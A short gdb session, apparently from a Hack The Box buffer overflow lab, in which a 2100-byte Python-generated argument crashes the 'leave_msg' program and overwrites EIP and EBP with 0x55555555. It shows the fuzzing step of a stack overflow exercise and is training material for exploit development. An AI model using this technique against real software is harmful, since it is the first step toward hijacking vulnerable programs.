 (gdb) run $(python -c "print '\x55' * 2100")
Starting program: /home/htb-student/leave_msg $(python -c "print '\x55' * 2100")
Program received signal SIGSEGV, Segmentation fault.
0x55555555 in ?? ()
(gdb) info registers
eax 0x0 0
ecx 0x15 21
edx 0x56558158 1448444248
ebx 0x55555555 1431655765
esp 0xffffcc80 0xffffcc80
ebp 0x55555555 0x55555555
esi 0xffffccc0 -13120
edi 0x0 0
eip 0x55555555 0x55555555